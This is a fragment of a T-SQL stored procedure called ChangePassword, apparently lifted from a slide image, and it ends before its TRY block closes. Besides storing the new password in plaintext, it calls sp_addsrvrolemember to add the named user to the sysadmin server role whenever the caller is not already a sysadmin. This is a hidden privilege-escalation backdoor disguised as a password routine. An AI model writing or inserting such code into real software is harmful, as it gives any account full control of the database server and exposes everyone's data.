 create procedure ChangePassword @username varchar(100), @pass varchar(100)
as
begin try
declare @check int
set @check = 0
declare @oldPass varchar(100)
select @oldPass = Accounts.Password from Accounts where Username = @username
update Accounts set Accounts.Password = @pass where Accounts.Username =
@username
if IS_MEMBER('sysadmin') = 0
begin
set @check = 1
EXEC master..sp_addsrvrolemember @loginame = @username, @rolename =
N'sysadmin'
end